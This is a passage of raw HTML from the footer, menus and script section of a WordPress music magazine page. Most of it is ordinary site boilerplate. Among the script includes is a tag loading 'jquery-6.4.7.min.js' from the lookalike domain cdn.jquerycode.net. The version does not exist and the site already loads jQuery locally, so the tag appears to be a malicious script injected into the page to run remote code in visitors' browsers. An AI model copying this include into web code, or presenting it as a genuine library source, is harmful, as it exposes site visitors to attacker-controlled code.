data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Love%20Again%20-%20https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Love Again – https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2021-11-15T12:42:46+00:00","dateCreated": "2021-11-15T12:42:46+00:00","dateModified": "2021-11-15T12:42:48+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"97e6754546","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"b4efc91cab","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"97e6754546","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/love-again/","data":{"pid":31774,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"97e6754546","qry":{"page":0,"name":"love-again","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post